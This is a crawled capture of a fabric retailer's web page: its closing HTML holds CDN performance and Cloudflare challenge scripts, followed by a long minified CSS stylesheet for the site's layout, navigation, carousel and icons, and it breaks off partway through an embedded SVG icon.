span.ghost-button.dark.interior-stockists{display:none}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/combinedCss/nitro-min-noimport-b3d19505d9809d982e43f5a9c7ea1da9-stylesheet.css" /><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/externalFontFace/nitro-min-noimport-8a3b20eb5f4e983897907575e2183c30-stylesheet.css" /></noscript><script id="nitro-boot-resource-loader">NPRL.boot();</script><script>(function(){let e=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);let t=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=[];let i=["nitro-offscreen"];let l=[""];let d="nitro-lazy-render";if(t){i.shift()}if(l[0].length){i.push(...l)}function o(t){if(t===null)return;let i=t.children.length;let l;let f=["SCRIPT","STYLE","LINK","TEMPLATE"];for(let r=0;r<i;r++){l=t.children[r];if(f.indexOf(l.tagName)==-1&&l.classList.contains(d)===false){let t=l.getBoundingClientRect();if(t.width*t.height>0){if(t.y>e){n.push(l)}else{o(l)}}}}}if(typeof NPRL!=="undefined"&&i.length){o(document.body);if(!t){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}let l=false;function f(){if(!l){document.getElementById("nitro-preloader")?.remove();l=true}}window.addEventListener("NitroStylesLoaded",f);setTimeout(f,3e3)}else{window.addEventListener("NitroStylesLoaded",()=>{requestAnimationFrame(function(){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}})})}}})();</script><style id="nitro-preloader">.nitro-offscreen { display: none !important; }</style><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9be9c05fcee91ef0',t:'MTc2ODUyNjAxOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body> </html> 

--- FILE ---
content_type: text/css
request_url: https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/static/optimized/rev-74674b2/www.libertyfabric.com/combinedCss/nitro-min-noimport-cbf4e061cb7cda009ea2221955e5ceb9-stylesheet.css
body_size: 15553
content:
html{line-height:1.15;-webkit-text-size-adjust:100%;}body{margin:0;}h1{font-size:2em;margin:.67em 0;}hr{box-sizing:content-box;height:0;overflow:visible;}pre{font-family:monospace,monospace;font-size:1em;}a{background-color:transparent;}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted;}b,strong{font-weight:bolder;}code,kbd,samp{font-family:monospace,monospace;font-size:1em;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-.25em;}sup{top:-.5em;}img{border-style:none;}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0;}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText;}fieldset{padding:.35em .75em .625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}details{display:block;}summary{display:list-item;}template{display:none;}[hidden]{display:none;}body,button,input,select,optgroup,textarea{color:#404040;font-family:sans-serif;font-size:16px;line-height:1.5;}h1,h2,h3,h4,h5,h6{clear:both;}p{margin-bottom:1.5em;}dfn,cite,em,i{font-style:italic;}blockquote{margin:0 1.5em;}address{margin:0 0 1.5em;}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em;}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem;}abbr,acronym{border-bottom:1px dotted #666;cursor:help;}mark,ins{background:#fff9c0;text-decoration:none;}big{font-size:125%;}html{box-sizing:border-box;}*,*:before,*:after{box-sizing:inherit;}body{background:#fff;}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em;}ul,ol{margin:0 0 1.5em 3em;}ul{list-style:disc;}ol{list-style:decimal;}li > ul,li > ol{margin-bottom:0;margin-left:1.5em;}dt{font-weight:bold;}dd{margin:0 1.5em 1.5em;}img{height:auto;max-width:100%;}figure{margin:1em 0;}table{margin:0 0 1.5em;width:100%;}button,input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid;border-color:#ccc #ccc #bbb;border-radius:3px;background:#e6e6e6;color:rgba(0,0,0,.8);font-size:12px;font-size:.75rem;line-height:1;padding:.6em 1em .4em;}button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:#ccc #bbb #aaa;}button:active,button:focus,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:active,input[type="submit"]:focus{border-color:#aaa #bbb #bbb;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{color:#666;border:1px solid #ccc;border-radius:3px;padding:3px;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus{color:#111;}select{border:1px solid #ccc;}textarea{width:100%;}a{color:royalblue;}a:visited{color:purple;}a:hover,a:focus,a:active{color:midnightblue;}a:focus{outline:thin dotted;}a:hover,a:active{outline:0;}.main-navigation{clear:both;display:block;float:left;width:100%;}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0;}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);float:left;position:absolute;top:100%;left:-999em;z-index:99999;}.main-navigation ul ul ul{left:-999em;top:0;}.main-navigation ul ul li:hover > ul,.main-navigation ul ul li.focus > ul{left:100%;}.main-navigation ul ul a{width:200px;}.main-navigation ul li:hover > ul,.main-navigation ul li.focus > ul{left:auto;}.main-navigation li{float:left;position:relative;}.main-navigation a{display:block;text-decoration:none;}.menu-toggle,.main-navigation.toggled ul{display:block;}@media screen and (min-width: 37.5em){.menu-toggle{display:none;}.main-navigation ul{display:block;}}.site-main .comment-navigation,.site-main
.posts-navigation,.site-main
.post-navigation{margin:0 0 1.5em;overflow:hidden;}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%;}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%;}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important;}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto !important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}#content[tabindex="-1"]:focus{outline:0;}.alignleft{display:inline;float:left;margin-right:1.5em;}.alignright{display:inline;float:right;margin-left:1.5em;}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after{content:"";display:table;table-layout:fixed;}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after{clear:both;}.widget{margin:0 0 1.5em;}.widget select{max-width:100%;}.sticky{display:block;}.post,.page{margin:0 0 1.5em;}.updated:not(.published){display:none;}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0;}.page-links{clear:both;margin:0 0 1.5em;}.comment-content a{word-wrap:break-word;}.bypostauthor{display:block;}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none;}.infinity-end.neverending .site-footer{display:block;}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0;}embed,iframe,object{max-width:100%;}.custom-logo-link{display:inline-block;}.wp-caption{margin-bottom:1.5em;max-width:100%;}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto;}.wp-caption .wp-caption-text{margin:.8075em 0;}.wp-caption-text{text-align:center;}.gallery{margin-bottom:1.5em;}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}.gallery-columns-2 .gallery-item{max-width:50%;}.gallery-columns-3 .gallery-item{max-width:33.33%;}.gallery-columns-4 .gallery-item{max-width:25%;}.gallery-columns-5 .gallery-item{max-width:20%;}.gallery-columns-6 .gallery-item{max-width:16.66%;}.gallery-columns-7 .gallery-item{max-width:14.28%;}.gallery-columns-8 .gallery-item{max-width:12.5%;}.gallery-columns-9 .gallery-item{max-width:11.11%;}.gallery-caption{display:block;}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}h1{font-size:2em;margin:.67em 0;}hr{box-sizing:content-box;height:0;overflow:visible;}main{display:block;}pre{font-family:monospace,monospace;font-size:1em;}a{background-color:transparent;}abbr[title]{text-decoration:underline;text-decoration:underline dotted;}b,strong{font-weight:bolder;}code,kbd,samp{font-family:monospace,monospace;font-size:1em;}small{font-size:80%;}audio,video{display:inline-block;}audio:not([controls]){display:none;height:0;}img{border-style:none;}svg:not(:root){overflow:hidden;}button,input,select{margin:0;}button{overflow:visible;text-transform:none;}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;}fieldset{padding:.35em .75em .625em;}input{overflow:visible;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal;}progress{display:inline-block;vertical-align:baseline;}select{text-transform:none;}textarea{margin:0;overflow:auto;}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0;}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px;}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}::-webkit-input-placeholder{color:inherit;opacity:.54;}::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}::-moz-focus-inner{border-style:none;padding:0;}:-moz-focusring{outline:1px dotted ButtonText;}details{display:block;}dialog{background-color:white;border:solid;color:black;display:block;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;left:0;margin:auto;padding:1em;position:absolute;right:0;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;}dialog:not([open]){display:none;}summary{display:list-item;}canvas{display:inline-block;}template{display:none;}[hidden]{display:none;}.portrait-medium-italic{font-family:"Portrait Web",serif;font-stretch:normal;font-style:italic;font-weight:600;}.portrait-medium{font-family:"Portrait Web",serif;font-stretch:normal;font-style:normal;font-weight:600;}.portrait-regular-italic{font-family:"Portrait Web",serif;font-stretch:normal;font-style:italic;font-weight:normal;}.portrait-regular{font-family:"Portrait Web",serif;font-stretch:normal;font-style:normal;font-weight:normal;}.akzidenz-grotesk-pro-light{font-family:"Akzidenz Grotesk Pro",sans-serif;font-weight:normal;}.akzidenz-grotesk-pro-regular,.woocommerce div.product .price span.akzidenz-grotesk-pro-regular,.archive.woocommerce span.woocommerce-Price-amount.amount:after{font-family:"Akzidenz Grotesk Pro",sans-serif;font-weight:600;}.akzidenz-grotesk-pro-extended,.post-type-archive-agents header.entry-header:before,.wpcf7 input[type="submit"]{font-family:"Akzidenz Grotesk Pro Extended",sans-serif;font-weight:600;letter-spacing:1.2px;text-transform:uppercase;}.akzidenz-grotesk-pro-medium-extended,.woocommerce ul.products li.product .price{font-family:"Akzidenz Grotesk Pro Extended",sans-serif;font-weight:bold;}.lasenby-sans-regular{font-family:"Lasenby Sans regular",serif;font-weight:600;}@keyframes spin-and-tilt{0%{transform:rotate(0deg);}50%{transform:rotate(180deg);}100%{transform:rotate(360deg);}}html{font-size:62.5%;height:100%;}body{background:#f5f5f5;color:#000;font-family:"Portrait Web",sans-serif,sans-serif;font-size:1.6rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:600;line-height:1.3;text-rendering:optimizeLegibility;}a,a:hover,a:focus,a:active,a:visited{color:#000;}h1,h2,h5{font-family:"Lasenby Sans regular",serif,serif;font-weight:normal;margin:0 0 1.5rem 0;}h1,h2,h3,h4,h5,p{margin-top:0;}.page-terms-and-conditions h5{font-size:2rem;}#main{padding-top:0;}.page{margin:0;}#content{background:rgba(196,154,108,.05);background:#f5f5f5;margin:0 auto;max-width:1600px;min-height:100%;padding:120px 0 60px;width:auto;}.mobile-menu{display:block;}.reveal{display:block !important;}.reveal-wrap{display:block;}.reveal-toggle.ghost-button{display:none;}.site-header{backdrop-filter:blur(5px);background:rgba(245,245,245,.5);display:flex;flex-direction:column;justify-content:flex-start;position:fixed;top:0;width:100%;z-index:3;}.site-header .site-branding{margin:30px auto;max-width:1600px;position:relative;text-align:center;transition:all 150ms linear;width:100%;z-index:2;}.site-header .site-branding h1,.site-header .site-branding p{line-height:0;margin:0;}.site-header .site-branding h1 a,.site-header .site-branding p a{display:inline-block;}.site-header .site-branding img{transition:all 100ms linear;width:100%;}.site-header .site-branding h1{display:inline-block;}.site-header .site-branding .site-title{line-height:0;}.site-header .site-branding .site-title a img{width:180px;}.site-header.active .nav-icon,.site-header.active .contact-icon{margin-top:-2px;}.site-header.active .site-branding{margin:20px auto;}.site-header.active .site-branding img{max-width:120px;width:100%;}.site-header nav.main-navigation .menu-menu-1-container{margin:0 0 40px 40px;opacity:0;position:absolute;visibility:hidden;}.site-header ul,.site-header li{margin:0;padding:0;}.site-header li{display:block;float:none;font-family:"Lasenby Sans regular",serif;font-size:3.5rem;font-weight:800;list-style-type:none;}.site-header .main-navigation a{color:#fff;display:inline-block;position:relative;}.site-header .main-navigation a:after{background:none repeat scroll 0 0 transparent;background:#fff;bottom:-2px;content:"";display:block;height:2px;left:50%;position:absolute;transition:width .3s ease 0s,left .3s ease 0s;width:0;}.site-header .main-navigation a:hover:after{left:0;width:100%;}.site-header .main-navigation ul ul{box-shadow:none;float:none;height:0;left:-999em;opacity:0;position:relative;position:relative;transition:opacity 400ms ease-in-out;visibility:hidden;z-index:99999;}.site-header .main-navigation ul li:hover > ul,.site-header .main-navigation ul li.focus > ul{height:auto;left:0;opacity:1;padding:10px 0 5px;top:0;visibility:visible;}.site-header .menu-item-has-children ul li{font-size:2rem;line-height:1.5;}.site-header .menu-item-has-children > a:hover:after{width:0 !important;}.site-header .sub-menu li a{display:inline-block !important;width:auto !important;}.nav-icon{cursor:pointer;display:block;float:none;left:0;margin:0 0 0 20px;margin-top:5px;position:fixed;position:absolute;text-align:left;top:0;-webkit-transition:all 300ms ease;transition:all 300ms ease;z-index:100;}.nav-icon span{background-color:#000;border-radius:1px;display:block;float:left;height:2px;margin:18px 8px;position:relative;-webkit-transition:.3s;transition:.3s;width:24px;}.nav-icon span:after,.nav-icon span:before{background-color:#000;content:"";height:2px;position:absolute;transform-origin:center center;-webkit-transition:.3s;transition:.3s;width:100%;}.nav-icon span:before{top:-7px;}.nav-icon span:after{top:7px;}.nav-icon::after{color:#000;content:"menu";display:inline-block;font-family:"Akzidenz Grotesk Pro Extended",serif;font-size:1.2rem;letter-spacing:2px;line-height:40px;margin-left:6px;text-transform:uppercase;}.contact-icon{color:#000;cursor:pointer;display:block;float:none;height:40px;margin:0 20px 0 0px;margin-top:5px;position:absolute;right:0;text-align:left;top:0;-webkit-transition:all 300ms ease;transition:all 300ms ease;width:50px;z-index:100;}.contact-icon a{display:flex;}.contact-icon span{color:#000;display:inline-block;font-family:"Akzidenz Grotesk Pro Extended",serif;font-size:1.2rem;height:40px;letter-spacing:2px;line-height:40px;position:relative;text-transform:uppercase;}.contact-icon span:before{content:"contact";display:block;position:absolute;right:5rem;}.contact-icon img{position:relative;top:-6px;}.home footer,.close-nav footer{backdrop-filter:blur(0px);background:transparent;}footer{bottom:0;padding:20px;position:fixed;right:0;text-align:center;width:100%;z-index:2;backdrop-filter:blur(5px);background:rgba(255,255,255,.5);}footer ul,footer li{margin:0;padding:0;}footer li{color:#000;display:inline-block;float:none;font-size:1.3rem;list-style-type:none;margin:0 0 0 10px;vertical-align:middle;}footer a.instagram-logo{background:url("data:image/svg+xml;charset%3DUS-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2020.2%2020.2%22%3E%3Ctitle%3Eicon-instagram-000000%3C%2Ftitle%3E%3Cpath%20d%3D%22M12%2C3.8a33.7%2C33.7%2C0%2C0%2C1%2C4%2C.1%2C6.13%2C6.13%2C0%2C0%2C1%2C1.9.3%2C3%2C3%2C0%2C0%2C1%2C1.1.7A2.59%2C2.59%2C0%2C0%2C1%2C19.7%2C6%2C6.13%2C6.13%2C0%2C0%2C1%2C20%2C7.9c0%2C1.1.1%2C1.4.1%2C4a34.75%2C34.75%2C0%2C0%2C1-.1%2C4%2C6.13%2C6.13%2C0%2C0%2C1-.3%2C1.9%2C3%2C3%2C0%2C0%2C1-.7%2C1.1%2C2.59%2C2.59%2C0%2C0%2C1-1.1.7%2C6.13%2C6.13%2C0%2C0%2C1-1.9.3c-1.1%2C0-1.4.1-4%2C.1a34.75%2C34.75%2C0%2C0%2C1-4-.1%2C6.13%2C6.13%2C0%2C0%2C1-1.9-.3A3%2C3%2C0%2C0%2C1%2C5%2C18.9a2.59%2C2.59%2C0%2C0%2C1-.7-1.1A6.13%2C6.13%2C0%2C0%2C1%2C4%2C15.9c0-1.1-.1-1.4-.1-4a34.75%2C34.75%2C0%2C0%2C1%2C.1-4A6.13%2C6.13%2C0%2C0%2C1%2C4.3%2C6%2C3%2C3%2C0%2C0%2C1%2C5%2C4.9a2.59%2C2.59%2C0%2C0%2C1%2C1.1-.7A6.13%2C6.13%2C0%2C0%2C1%2C8%2C3.9a33.7%2C33.7%2C0%2C0%2C1%2C4-.1M12%2C2a36.93%2C36.93%2C0%2C0%2C0-4.1.1%2C5.05%2C5.05%2C0%2C0%2C0-2.4.5A5.17%2C5.17%2C0%2C0%2C0%2C3.7%2C3.8%2C5.17%2C5.17%2C0%2C0%2C0%2C2.5%2C5.6%2C11.05%2C11.05%2C0%2C0%2C0%2C2%2C8c0%2C1.1-.1%2C1.4-.1%2C4.1A36.93%2C36.93%2C0%2C0%2C0%2C2%2C16.2a5.05%2C5.05%2C0%2C0%2C0%2C.5%2C2.4%2C5.17%2C5.17%2C0%2C0%2C0%2C1.2%2C1.8%2C5.17%2C5.17%2C0%2C0%2C0%2C1.8%2C1.2%2C11.05%2C11.05%2C0%2C0%2C0%2C2.4.5c1.1%2C0%2C1.4.1%2C4.1.1a36.93%2C36.93%2C0%2C0%2C0%2C4.1-.1%2C5.05%2C5.05%2C0%2C0%2C0%2C2.4-.5%2C5.52%2C5.52%2C0%2C0%2C0%2C3-3%2C11.05%2C11.05%2C0%2C0%2C0%2C.5-2.4c0-1.1.1-1.4.1-4.1A36.93%2C36.93%2C0%2C0%2C0%2C22%2C8a5.05%2C5.05%2C0%2C0%2C0-.5-2.4%2C5.17%2C5.17%2C0%2C0%2C0-1.2-1.8%2C5.17%2C5.17%2C0%2C0%2C0-1.8-1.2%2C11.05%2C11.05%2C0%2C0%2C0-2.4-.5A36.93%2C36.93%2C0%2C0%2C0%2C12%2C2Z%22%20transform%3D%22translate%28-1.9%20-2%29%22%2F%3E%3Cpath%20d%3D%22M12%2C6.9A5.1%2C5.1%2C0%2C1%2C0%2C17.1%2C12%2C5.12%2C5.12%2C0%2C0%2C0%2C12%2C6.9Zm0%2C8.4A3.3%2C3.3%2C0%2C1%2C1%2C15.3%2C12%2C3.33%2C3.33%2C0%2C0%2C1%2C12%2C15.3Z%22%20transform%3D%22translate%28-1.9%20-2%29%22%2F%3E%3Ccircle%20cx%3D%2215.4%22%20cy%3D%224.7%22%20r%3D%221.2%22%2F%3E%3C%2Fsvg%3E");background-size:cover;display:inline-block;height:24px;text-indent:-999999px;width:24px;-webkit-transition:all 300ms ease;-moz-transition:all 300ms ease;-ms-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;}footer a.instagram-logo:after{display:none;}footer a.instagram-logo:hover{transform:rotate(360deg);}footer a,footer span{color:#000;display:block;position:relative;text-decoration:none;}footer a:after{background:none repeat scroll 0 0 transparent;background:#000;bottom:0;content:"";display:block;height:2px;left:50%;position:absolute;transition:width .3s ease 0s,left .3s ease 0s;width:0;}footer a:hover:after{left:0;width:100%;}.page-colour .owl-carousel.super-full .slide img{object-position:left;}.owl-carousel{background:#222;width:100%;}.owl-carousel .owl-item{width:100%;}.owl-carousel.super-full{height:100vh;}.owl-carousel.super-full .owl-item{height:100vh;}.owl-carousel.super-full .slide img{object-position:50% 50%;object-fit:cover;}.owl-carousel.super-full .slide{position:absolute;top:0;right:0;bottom:0;left:0;}.owl-carousel .slide{color:#fff;text-align:center;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;}.owl-carousel video{height:auto;left:50%;min-height:100%;min-width:100%;position:fixed;top:50%;transform:translateX(-50%) translateY(-50%);width:auto;z-index:-100;}.owl-carousel .editorial-container{position:relative;top:50%;transform:perspective(1px) translateY(-50%);}.owl-carousel .editorial-container-inner{padding:0 5%;}.owl-carousel h2{font-size:4rem;}.owl-carousel h5{margin-bottom:0;}.owl-nav{position:absolute;right:0;top:0;z-index:3;}.owl-prev,.owl-next{background:rgba(255,255,255,.8);display:inline-block;font-size:0;height:60px;line-height:0;text-align:left;text-indent:-999999px;width:60px;-webkit-transition:all 300 me ease;-moz-transition:all 300 me ease;-ms-transition:all 300 me ease;-o-transition:all 300 me ease;transition:all 300 me ease;}.owl-prev:after,.owl-next:after{background-position:50% 50%;background-repeat:no-repeat;background-size:50%;display:block;height:60px;width:60px;}.owl-prev.disabled,.owl-next.disabled{background:rgba(255,255,255,.4);cursor:initial;}.owl-prev:after{background-image:url("data:image/svg+xml;charset%3DUS-ASCII,<%3Fxml%20version%3D\"1.0\"%20encoding%3D\"utf-8\"%3F><svg%20version%3D\"1.1\"%20id%3D\"Layer_1\"%20xmlns%3D\"http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\"%20xmlns%3Axlink%3D\"http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink\"%20x%3D\"0px\"%20y%3D\"0px\"%20%20width%3D\"24px\"%20height%3D\"24px\"%20viewBox%3D\"-408%20583.5%2024%2024\"%20enable-background%3D\"new%20-408%20583.5%2024%2024\"%20xml%3Aspace%3D\"preserve\"><g>%20<polygon%20fill%3D\"%23333333\"%20points%3D\"-391.9%2C605.2%20-401.5%2C595.5%20-391.9%2C585.8%20-390.5%2C587.2%20-398.8%2C595.5%20-390.5%2C603.8%20%20\"%2F><%2Fg><%2Fsvg>");content:"";}.owl-next:after{background-image:url("data:image/svg+xml;charset%3DUS-ASCII,<%3Fxml%20version%3D\"1.0\"%20encoding%3D\"utf-8\"%3F><svg%20version%3D\"1.1\"%20id%3D\"Layer_1\"%20xmlns%3D\"http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg\"%20xmlns%3Axlink%3D\"http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink\"%20x%3D\"0px\"%20y%3D\"0px\"%20%20width%3D\"24px\"%20height%3D\"24px\"%20viewBox%3D\"-408%20583.5%2024%2024\"%20enable-background%3D\"new%20-408%20583.5%2024%2024\"%20xml%3Aspace%3D\"preserve\"><g>%20<polygon%20fill%3D\"%23333333\"%20points%3D\"-400.1%2C605.2%20-401.5%2C603.8%20-393.2%2C595.5%20-401.5%2C587.2%20-400.1%2C585.8%20-390.5%2C595.5%20%20\"%2F><%2Fg><%2Fsvg>");content:"";}section.slider .owl-carousel.super-full,section.slider .owl-carousel.super-full .owl-item{height:75vh;}.slide-panel{position:relative;}#main section.slider:first-child .owl-carousel.super-full,#main section.slider:first-child .owl-carousel.super-full .owl-item{height:calc(100vh - 112px);}section.slider .owl-carousel .owl-stage-outer{z-index:2;}section.slider .owl-carousel:before{animation:spin-and-tilt 5s infinite;background:url("https://cdn-ilabpep.nitrocdn.com/gSNzplYPdCupFDvFkxWNHwDnvvKEiveM/assets/images/optimized/rev-10b496c/www.libertyfabric.com/wp-content/uploads/liberty-flower-loading-image-1.png");background-repeat:no-repeat;background-size:contain;content:"";display:block;height:150px;left:50%;margin-left:-75px;margin-top:-75px;position:absolute;top:50%;transform:translateY(-50%);width:150px;z-index:1;}section.slider .owl-carousel.plp-swiper{background:#f5f5f5;}section.slider .owl-carousel.plp-swiper.owl-loaded::before{display:none;}section.slider .owl-carousel.plp-swiper,section.slider .owl-carousel.plp-swiper .owl-item{height:auto;}.archive .slider.article-wrap{margin-bottom:80px;padding:0 20px;}.archive .slider.article-wrap h2{text-align:center;}body.home .site-header{backdrop-filter:none;background:transparent;position:fixed;}body.home .nav-icon span{background:#fff;}body.home .nav-icon span:before,body.home .nav-icon span:after{background:#fff;}body.home #content{margin-left:0;margin-top:0;max-width:100%;padding:0;width:100%;z-index:1;}body.home .main-navigation a,body.home footer a{color:#fff;}body.home .main-navigation a:after,body.home footer a:after{background:#fff;}body.home .main-navigation a.instagram-logo,body.home footer a.instagram-logo{background-image:url("data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20version%3D%221.1%22%20id%3D%22Layer_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20x%3D%220px%22%20y%3D%220px%22%20%20viewBox%3D%22-285%20408.9%2024%2024%22%20style%3D%22enable-background%3Anew%20-285%20408.9%2024%2024%3B%22%20xml%3Aspace%3D%22preserve%22%3E%3Cg%3E%20%3Cpath%20class%3D%22st0%22%20d%3D%22M-273%2C412.7c2.7%2C0%2C3%2C0%2C4%2C0.1c1%2C0%2C1.5%2C0.2%2C1.9%2C0.3c0.5%2C0.2%2C0.8%2C0.4%2C1.1%2C0.7c0.3%2C0.3%2C0.6%2C0.7%2C0.7%2C1.1%20%20c0.1%2C0.4%2C0.3%2C0.9%2C0.3%2C1.9c0%2C1.1%2C0.1%2C1.4%2C0.1%2C4s0%2C3-0.1%2C4c0%2C1-0.2%2C1.5-0.3%2C1.9c-0.2%2C0.5-0.4%2C0.8-0.7%2C1.1c-0.3%2C0.3-0.7%2C0.6-1.1%2C0.7%20%20c-0.4%2C0.1-0.9%2C0.3-1.9%2C0.3c-1.1%2C0-1.4%2C0.1-4%2C0.1s-3%2C0-4-0.1c-1%2C0-1.5-0.2-1.9-0.3c-0.5-0.2-0.8-0.4-1.1-0.7%20%20c-0.3-0.3-0.6-0.7-0.7-1.1c-0.1-0.4-0.3-0.9-0.3-1.9c0-1.1-0.1-1.4-0.1-4s0-3%2C0.1-4c0-1%2C0.2-1.5%2C0.3-1.9c0.2-0.5%2C0.4-0.8%2C0.7-1.1%20%20c0.3-0.3%2C0.7-0.6%2C1.1-0.7c0.4-0.1%2C0.9-0.3%2C1.9-0.3C-276%2C412.7-275.7%2C412.7-273%2C412.7%20M-273%2C410.9c-2.7%2C0-3%2C0-4.1%2C0.1%20%20c-1.1%2C0-1.8%2C0.2-2.4%2C0.5c-0.7%2C0.3-1.2%2C0.6-1.8%2C1.2c-0.6%2C0.6-0.9%2C1.1-1.2%2C1.8c-0.2%2C0.6-0.4%2C1.4-0.5%2C2.4c0%2C1.1-0.1%2C1.4-0.1%2C4.1%20%20s0%2C3%2C0.1%2C4.1c0%2C1.1%2C0.2%2C1.8%2C0.5%2C2.4c0.3%2C0.7%2C0.6%2C1.2%2C1.2%2C1.8c0.6%2C0.6%2C1.1%2C0.9%2C1.8%2C1.2c0.6%2C0.2%2C1.4%2C0.4%